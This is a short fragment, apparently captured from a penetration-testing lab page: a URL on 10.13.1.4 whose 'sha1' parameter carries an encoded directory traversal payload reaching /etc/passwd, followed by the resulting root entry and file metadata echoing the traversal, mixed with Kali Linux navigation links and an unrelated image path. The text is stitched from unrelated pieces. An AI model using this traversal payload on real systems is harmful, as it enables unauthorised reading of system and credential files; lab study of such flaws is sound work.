 10.13.1.4/fileinfo.php?sha1=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Kali Linux Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash
SIZE: 1.61 KB (1649 bytes)
TIME: September 15 2016 15:07:39 GMT
SHA1: ../../../../../../etc/passwd
MD5: 65a1aeeaedd3b8cfe6b2b2543653f2f9